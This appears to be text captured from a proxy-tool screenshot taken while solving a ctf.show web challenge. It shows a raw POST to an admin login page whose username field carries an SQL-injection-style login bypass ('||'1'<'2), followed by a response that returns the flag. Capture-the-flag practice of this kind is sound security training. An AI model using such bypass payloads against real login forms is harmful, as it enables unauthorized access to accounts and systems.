 Send Cancel < ▼ > ▼ Target: http://0191cfca-abcb-409
Request
Pretty Raw Hex \n
1 POST /admin/checklogin.php HTTP/1.1
2 Host: 0191cfca-abcb-4097-90b0-6c9cf4479111.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin:
http://0191cfca-abcb-4097-90b0-6c9cf4479111.challenge.ctf.show
10 Connection: close
11 Referer:
http://0191cfca-abcb-4097-90b0-6c9cf4479111.challenge.ctf.show/
admin/?/login
12 Upgrade-Insecure-Requests: 1
13
14 u='||'1'<'2&p=cptbtptpbcptdtptp
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 02 Nov 2023 13:59:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{a73fafac-9f4c-4098-8ae4-d92fa068aabe}